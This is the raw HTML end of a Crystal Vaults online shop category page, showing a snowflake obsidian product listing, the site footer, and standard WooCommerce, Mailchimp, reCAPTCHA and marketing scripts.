	<a href="https://www.crystalvaults.com/shop-crystals/901385/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Snowflake Obsidian Tumbled Set (Small)" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2022/08/901385-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2022/08/901385-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2022/08/901385-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2022/08/901385-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2022/08/901385-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2022/08/901385-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2022/08/901385-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2022/08/901385-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Snowflake Obsidian Tumbled Set (Small)" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2022/08/901385-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2022/08/901385-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2022/08/901385-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2022/08/901385-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2022/08/901385-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2022/08/901385-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Snowflake Obsidian Tumbled Set (Small)</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.74</bdi></span></span></span>
</a><div class="product-meta">SKU: 901385</div><a href="/crystal-category/featured/?add-to-cart=491132" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_491132" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="491132" data-product_sku="901385" aria-label="Add to cart: &ldquo;Snowflake Obsidian Tumbled Set (Small)&rdquo;" rel="nofollow" data-success_message="&ldquo;Snowflake Obsidian Tumbled Set (Small)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_491132" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="491132">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="491132" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.crystalvaults.com/crystal-category/featured/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.crystalvaults.com/crystal-category/featured/page/2/">&rarr;</a></li>
</ul>
</nav>
</div></div></div>
	</div><!-- .fl-page-content -->
	<footer data-wpr-lazyrender="1" class="fl-builder-content fl-builder-content-690 fl-builder-global-templates-locked" data-post-id="690" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div  class="fl-row fl-row-full-width fl-row-bg-color fl-node-617768ea58dd1 fl-row-default-height fl-row-align-center" data-node="617768ea58dd1">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-617768ea58dbd" data-node="617768ea58dbd">
			<div class="fl-col fl-node-617768ea58dbf fl-col-bg-color fl-col-small" data-node="617768ea58dbf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-617768ea58dc4" data-node="617768ea58dc4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/CrystalVaults" target="_blank" rel="noopener" >
							<i class="fab fa-facebook-f" aria-hidden="true"></i>
				<span class="sr-only">Facebook</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/crystalvaultsinc" target="_blank" rel="noopener" >
							<i class="fab fa-instagram" aria-hidden="true"></i>
				<span class="sr-only">Instagram</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.twitter.com/crystal_vaults" target="_blank" rel="noopener" >
							<i class="fab fa-twitter" aria-hidden="true"></i>
				<span class="sr-only">Twitter</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.pinterest.com/crystalvaults" target="_blank" rel="noopener" >
							<i class="fab fa-pinterest" aria-hidden="true"></i>
				<span class="sr-only">Pinterest</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/crystalvaults" target="_blank" rel="noopener" >
							<i class="fab fa-youtube" aria-hidden="true"></i>
				<span class="sr-only">YouTube</span>
						</a>
			</span>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-617768ea58dc5" data-node="617768ea58dc5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>Crystal Vaults</strong><br />
2729 E Moody Blvd #702<br />
Bunnell, Florida, 32110<br />
Phone: 386-243-0006<br />
<a style="color: #6b5e94;" href="mailto:support@crystalvaults.com">support@crystalvaults.com</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-617768ea58dc1 fl-col-bg-color fl-col-small" data-node="617768ea58dc1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-617768ea58dc8" data-node="617768ea58dc8">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">Customer Service</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-617768ea58dc9" data-node="617768ea58dc9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://crystalvaults.com/help/"><span style="font-size: 14px;">FAQ</span></a></p>
<p><span style="font-size: 14px;"><a href="https://crystalvaults.com/shipping/">Shipping</a></span></p>
<p><span style="font-size: 14px;"><a href="https://crystalvaults.com/returns/">Returns</a></span></p>
<p><span style="font-size: 14px;"><a href="https://crystalvaults.com/contact-us/">Contact Us</a></span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-617768ea58dc2 fl-col-bg-color fl-col-small" data-node="617768ea58dc2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-617768ea58dcb" data-node="617768ea58dcb">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Our Company</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-617768ea58dca" data-node="617768ea58dca">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://crystalvaults.com/about-us">About Us</a></p>
<p><a href="https://crystalvaults.com/blog/">Our Blog</a></p>
<p><a href="https://www.crystalvaults.com/testimonials/">Reviews</a></p>
<p><a href="https://crystalvaults.com/linking/">Linking to Us</a></p>
<p><a href="https://www.crystalvaults.com/shop-crystals/gift-card/">Gift Cards</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-617768ea58dc0 fl-col-bg-color fl-col-small" data-node="617768ea58dc0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-617768ea58dc6" data-node="617768ea58dc6">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">My Crystal Vaults</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-617768ea58dc7" data-node="617768ea58dc7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://www.crystalvaults.com/my-account/">My Account</a></p>
<p><a href="https://www.crystalvaults.com/my-account/orders/">Orders</a></p>
<p><a href="https://www.crystalvaults.com/my-account/downloads/">Downloads</a></p>
<p><a href="https://www.crystalvaults.com/check-gift-card-balance/">Gift Card Balance</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-617768ea58dc3 fl-col-bg-color fl-col-small" data-node="617768ea58dc3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-617768ea58dce" data-node="617768ea58dce">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Crystal Vaults VIP</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-617768ea58dcc" data-node="617768ea58dcc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Get exclusive deals, a discount for your next order, a free crystal course, and more.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-617768ea58dcd" data-node="617768ea58dcd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	#mc_embed_signup form {
    margin-left: 15px;}
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://crystalvaults.us10.list-manage.com/subscribe/post?u=6c7a525dc6130b7da310cf31a&amp;id=7243220a01" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_6c7a525dc6130b7da310cf31a_7243220a01" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-617768ea58dbe" data-node="617768ea58dbe">
			<div class="fl-col fl-node-617768ea58dcf fl-col-bg-color" data-node="617768ea58dcf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-617768ea58dd0" data-node="617768ea58dd0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><a href="https://crystalvaults.com/conditions/">Disclaimer &amp; Terms of Use</a>     <a href="https://crystalvaults.com/privacy-policy/">Privacy Policy</a></p>
<p style="text-align: center;">Copyright © 2006-2023 Crystal Vaults. All Rights Reserved.</p>
<p>&nbsp;</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-qxlebk7zyopj" data-node="qxlebk7zyopj">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<!-- TrustBox widget - Micro Review Count --> <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="5fd3d3d29126870001118656" data-style-height="50px" data-style-width="100%" data-theme="light" data-min-review-count="50"> <a href="https://www.trustpilot.com/review/crystalvaults.com" target="_blank" rel="noopener">Trustpilot</a> </div> <!-- End TrustBox widget --></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			

				<!-- do_not_format_javascript --><script type="text/javascript">

							var recaptcha_track_order_method = null;
							var verifyCallback_order_track_method = function(response) {

							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){
									if (response.length !== 0){
											
											if (typeof tracking_method_recaptcha_verified === "function") {

												tracking_method_recaptcha_verified(response);
											}
										}
									}

							};
							
							function rerender_recpacha_track_order(){

							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){

									if (typeof grecaptcha != 'undefined' && typeof (grecaptcha.render) !== 'undefined' && recaptcha_track_order_method === null) {

													
										try{
												recaptcha_track_order_method = grecaptcha.render('g-recaptcha-order-track-method', {
												'sitekey': '6LdNtQspAAAAAEqX3ZV9e0rC8o-ZgLqpHwOJPg05',
														'callback' : 'verifyCallback_order_track_method'
												});
											} catch (error){}

										}

									}

							}

				
							var recaptcha_track_order_method = null;
							
							function intval_track_order_ready(f) {
								/in/.test(document.readyState) ? setTimeout('intval_track_order_ready(' + f + ')', 9) : f()
							 }

						   intval_track_order_ready(function () { 
							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){

																		






					function callback_recpacha_track_order(){

					if (typeof grecaptcha != 'undefined' && typeof (grecaptcha.render) !== 'undefined' && recaptcha_track_order_method === null) {

						
					try{
							recaptcha_track_order_method = grecaptcha.render('g-recaptcha-order-track-method', {
							'sitekey': '6LdNtQspAAAAAEqX3ZV9e0rC8o-ZgLqpHwOJPg05',
									'callback' : 'verifyCallback_order_track_method'
							});
							} catch (error){}

							}
							else{

									 jQuery.getScript("https://www.google.com/recaptcha/api.js?from=i13_recaptcha&hl=en&onload=rerender_recpacha_track_order", function() {



							});
						}


					}

					var waitForEl_track = function(selector, callback) {

							if (jQuery("#" + selector).length) {

							callback_recpacha_track_order();
					} 
					else {
							setTimeout(function() {
							 waitForEl_track(jQuery("#" + selector), callback);
							}, 100);
						}
				  };
													jQuery("[name='track']").parent().prepend(`<div id="add_captcha_order_track" class="add_captcha_order_track woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
																																								  <label for="g-recaptcha-order-track-method">Captcha&nbsp;<span class="required">*</span></label>
																  <div id="g-recaptcha-order-track-method" name="g-recaptcha-track-order"  data-callback="verifyCallback_order_track_method" data-sitekey="6LdNtQspAAAAAEqX3ZV9e0rC8o-ZgLqpHwOJPg05" data-theme="light" data-size="normal"></div></div>`).ready(function () {
							


								waitForEl_track('g-recaptcha-order-track-method', function() {


								})

						})


					}


				 
					});
				</script><!-- end_do_not_format_javascript --> 

				<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c7a525dc6130b7da310cf31a/7fd19e786385e5e52a8d057f5.js");</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://www.crystalvaults.com/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.crystalvaults.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/www.crystalvaults.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Featured","@id":"https:\/\/www.crystalvaults.com\/crystal-category\/featured\/"}}]}</script><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: FREE SHIPPING $20+ -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,329582,'zd9hmnkz38vwjnzdqoba');</script>
<!-- / OptinMonster -->	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<script type="text/javascript">
		var zd9hmnkz38vwjnzdqoba_shortcode = true;		</script>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinHTML5.css?ver=2.2.4.2' media='all' />
<script src="https://www.crystalvaults.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4" id="imagesloaded-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4" id="jquery-throttle-js"></script>
<script src="https://www.crystalvaults.com/wp-content/uploads/bb-plugin/cache/92d435e6ec91d84eacfee0e623ee4f6d-layout-bundle.js?ver=2.9.4-1.5.2" id="fl-builder-layout-bundle-92d435e6ec91d84eacfee0e623ee4f6d-js"></script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.crystalvaults.com","ajax_url":"https:\/\/www.crystalvaults.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c5bc448dfec1ede619ecc1c7d8b7b2b4","fragment_name":"wc_fragments_c5bc448dfec1ede619ecc1c7d8b7b2b4","request_timeout":"5000"};
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_c5bc448dfec1ede619ecc1c7d8b7b2b4","nonce":"e337e2db85","rest_root":"https:\/\/www.crystalvaults.com\/wp-json\/","plugin_url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.10.0" id="tinvwl-js"></script>
<script id="tinvwl-js-after">
					jQuery('body').on('tinvwl_add_to_wishlist_button_click', function(e, el){
						if ('pw-gift-card' === jQuery(el).data('tinv-wl-producttype')){
							jQuery(el).closest('form.cart').each(function(){
								if (!jQuery(this)[0].checkValidity()){
									jQuery(el).addClass('disabled-add-wishlist');
									jQuery(this)[0].reportValidity();
								} else {
									jQuery(el).removeClass('disabled-add-wishlist');}
							});
						}
					});
			
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.crystalvaults.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https:\/\/www.crystalvaults.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4" id="jquery-magnificpopup-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.crystalvaults.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18.1" id="fl-automator-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.4.2" id="woof_tooltip-js-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=2.2.4.2" id="icheck-jquery-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.4.2" id="woof_front-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.4.2" id="woof_radio_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.4.2" id="woof_checkbox_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.4.2" id="woof_select_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.4.2" id="woof_mselect_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/js/by_backorder.js?ver=2.2.4.2" id="woof_by_backorder_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=2.2.4.2" id="woof_by_text_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=2.2.4.2" id="chosen-drop-down-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=2.2.4.2" id="mousewheel-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.2.4.2" id="malihu-custom-scrollbar-js"></script>
